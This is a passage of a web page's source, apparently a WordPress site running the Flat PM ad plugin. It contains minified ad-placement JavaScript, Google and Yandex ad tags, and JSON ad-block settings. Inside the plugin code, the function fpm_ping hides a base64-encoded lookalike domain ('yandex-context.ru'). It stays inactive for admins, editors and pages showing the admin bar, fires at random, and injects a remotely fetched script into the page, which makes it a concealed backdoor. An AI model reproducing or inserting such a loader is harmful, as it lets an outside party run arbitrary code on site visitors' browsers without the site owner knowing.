e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9354390877291148"
     crossorigin="anonymous"></script>

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<meta name="yandex-verification" content="1de0e84822b335e5" /><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"12008","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-9 -->\n<div id=\"yandex_rtb_R-A-3906879-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".sidebarfix","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" sidebarfix \")]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12208","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-1 -->\n<div id=\"yandex_rtb_R-A-3906879-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-1\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-2 -->\n<div id=\"yandex_rtb_R-A-3906879-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12209","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-3 -->\n<div id=\"yandex_rtb_R-A-3906879-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-3\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-4 -->\n<div id=\"yandex_rtb_R-A-3906879-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-3906879-4\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"px_iterable","n":"2300","start":"1300","max":"97","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12210","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-5 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": 